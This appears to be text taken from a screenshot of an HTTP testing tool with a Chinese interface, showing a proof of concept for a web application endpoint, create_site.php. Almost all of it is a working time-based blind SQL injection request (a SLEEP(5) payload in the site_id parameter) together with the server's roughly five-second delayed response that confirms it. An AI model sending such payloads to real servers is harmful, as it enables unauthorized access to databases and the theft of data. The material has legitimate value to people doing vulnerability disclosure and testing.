 Request
数据包扫描
热加载
构造请求
1 GET /WebSer~1/create_site.php?site_id=1%20AND%20(SELECT%204595%20FROM%20(SELECT(SLEEP(5)))BWBE) HTTP/
1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko)
Version/12.0.3 Safari/605.1.15
4 Content-Length auto : 123
5 Accept-Encoding: gzip
6 Connection: close
Responses 150bytes / 5122ms
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Aug 2023 09:20:58 GMT
3 Server: Apache/2.2.6 (Win32) PHP/5.2.10
4 X-Powered-By: PHP/5.2.10
5 Set-Cookie: PHPSESSID=a577e4c4aa599df6d9fbe0038d796f2b; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 150
12
13
14 <script>
15
16
17 </script>
18